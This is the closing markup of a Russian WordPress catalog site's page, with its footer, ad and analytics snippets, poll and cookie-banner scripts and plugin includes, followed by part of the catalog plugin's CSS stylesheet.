        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-9",
                renderTo: "yandex_rtb_R-A-681142-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!--/noindex--> </aside> </div> </div> </div> <div class="clear"></div> <footer id="footer"> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <p class="copy">&copy; 2016-2020 | Копирование материалов сайта запрещено.</p> <p class="copywrite">Вся информация на сайте предоставлена в ознакомительных целях, по всем вопросам лечения необходима консультация врача.</p> <div class="counter2"> <!--LiveInternet counter--><script type="text/javascript"><!--
        document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t45.12;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>")
        //--></script><!--/LiveInternet--> </div> <!--/noindex--> <nav class="footer_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5237"><a href="http://shporynet.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> <li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://shporynet.ru/kontakty">Контакты</a></li> <li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="http://shporynet.ru/reklama">Добавление в каталог</a></li> <li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="http://shporynet.ru/karta-sajta">Карта сайта</a></li> </ul></div></nav> </div> </footer> <div id="toTop"></div> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='http://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js' id='prime-catalog-chosen-js-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/shporynet.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/searching.js' id='prime-catalog-search-js'></script> <script type='text/javascript' id='prime-catalog-client-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/client.js' id='prime-catalog-client-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/position.min.js' id='jquery-ui-position-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:21:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script> <script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script> <script type='text/javascript' id='SearchAutocomplete-js-extra'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js' id='SearchAutocomplete-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/shporynet.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' id='wp_ulike-js-extra'>
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js' id='wp_ulike-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]},{"sidebar":"org-menu-single","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-13"]},{"sidebar":"org-menu-archive","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}];
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"http:\/\/shporynet.ru\/wp-json\/","fifu_nonce":"0fe40e0e7b"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js' id='fifu-image-js-js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#2b76ef; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39194060 = new Ya.Metrika({
                    id:39194060,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/39194060" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="//yastatic.net/share2/share.js"></script> <script src="http://shporynet.ru/wp-content/themes/shporynet/js/script.js"></script> </body> </html>

--- FILE ---
content_type: text/css
request_url: http://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css
body_size: 21379
content:
.clear{clear:both;}
.lp-lgf{
    font-size: larger;
}
.lp-smf{
    font-size: smaller;
}
.lp-bf{
    font-weight: bold;
}
.prime-catalog-widget ul{
    list-style: none;
    margin:0;
    padding:0;
}
.other-items-head-name-premium,
.lp-title-perelink,
.lp-title-in-post{
    padding: 10px 20px;
    border-radius: 5px 5px 0px 0px;
    color:#fff;
}
.lp-title-in-post{
    margin-bottom: 10px;
}
.lp-link-watch-all-orgs{
    font-weight: normal;
    margin-left:20px;  
}
.lp-link-watch-all-orgs a,
.lp-link-watch-all-orgs a:visited{
    color: #ddd;
}
.lp-link-watch-all-orgs a:hover{
    color: #fff;
}
.lp-orgs-content{
    /* padding: 0px 30px; */
}
.lp-other-items-element-list .lp-title{
    text-align: left;
    margin-bottom: 5px;
}
.lp-show-rec{
    text-transform: uppercase;
    background-position: 0 -30px;
    padding: 0 0 0 40px;
    line-height: 30px;
    margin:15px 0 0 20px;
}
.lp-picture {
    display: inline-block; 
    vertical-align: top;
    float: left;
    position: relative;
    z-index: 1;
}
.lp-thumb-org{
    padding: 20px 20px 20px 0;
}
.lp-row{
    display: block;
}
.lp-thumb-org img,
.other-items-img img{
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.other-items-img{
    float:left;
    margin:0 10px 0 0;
    position: relative;
    z-index: 1;
}
.lp-title{
    display: block;
    text-align: center;
}
.lp-title a,
.lp-title a:visited{
    font-size: larger;
    font-weight: bold;
    color: #333;
}
.post-ratings-loading{
    display: none;
}
.lp-address-info-archive,
.lp-metro-info-archive,
.lp-ratings,
.lp-phone-info-archive,
.lp-time-info-archive,
.lp-address-info-at-home,
.lp-metro-info-at-home,
.lp-phone-info-at-home,
.lp-time-info-at-home {
    
}
.lp-ratings{
    margin-top:10px;
}
.lp-rating-info-at-home .post-ratings img{
    vertical-align: top;
}
.lp-favorite{
    padding: 10px;
    border-radius: 10px;
    background: #fafafa;
    margin-bottom: 10px;
}
.lp-icon{  
    line-height: 30px;
    position: relative;
    left:35px;
    margin-right: 35px;
}
.lp-widget-address{
    left: 20px;
    margin-right: 20px;
    line-height: 20px;
}
.lp-widget-metro{
    left: 20px;
    margin-right: 20px;
    line-height: 20px;
}
.lp-content-inner,
.main-article-content{
    width:67%;
    display: inline-block;
    padding: 10px;
    box-sizing: border-box;
}
.lp-sidebar{
    width: 33%;
    display: inline-block;
    vertical-align: top;
    float: right;
    box-sizing: border-box;
}
#map{
    height:300px;
    margin:10px 0;
}
.lp-time-info div:first-child{
    display: inline-block;
}
.lp-time-info div{
    line-height: 24px;
}

.prime-catalog-other-org-widget,
.lp-other-items-widget,
.prime-catalog-other-items-premium-widget{
    margin-bottom:20px;
}
.lp-record-form span{
    font-size: larger;
    font-weight: bold;
    display: block;
    margin:10px;
    text-align: center;
}
.lp-record-input{
    width: 45%;
    margin: 0 6px 0 16px;
}
.lp-record-form textarea{
    width: 94%;
    margin:10px 15px;
}
.lp-record-button input{
    border: 1px solid;
    border-radius: 7px;
    display: block;
    background: #eee;
    margin: 5px auto;
    width: 200px;
    text-align: center;
    padding: 7px;
}
.lp-record-button input:hover{
    background: #ddd;
}
.content-prime-single{
    /* padding:15px; */
}
.lp-video-block,
.lp-video-block iframe{
    max-width: 100%;
}
.lp-single-subheader{
    margin:10px 0;
}
.lp-left-org-block{
    float: left;
}
.org_photo_block img{
    margin: 0 20px 15px 0!important;
}
.lp-spec-item{
    display: inline-block;
    margin:0 15px 15px;
    vertical-align: top;
}
.lp-spec-item .spec-info span{
    display: block;
}
.lp-spec-item .spec-name{
    font-weight: bold;
}
.lp-photo-gallery-inner li{
    list-style: none;
    display: inline-block;  
    overflow: hidden;
}
.lp-photo-gallery-inner li img{
    margin: 0;
    border-radius: 5px;
}
.lp-price_head{
    font-weight: bold;
    text-decoration: underline;
}
.lp-price_item{
    width: 100%;
    margin-left: 20px;
    display: table;
}
.lp-price_item span{
  display: table-cell;
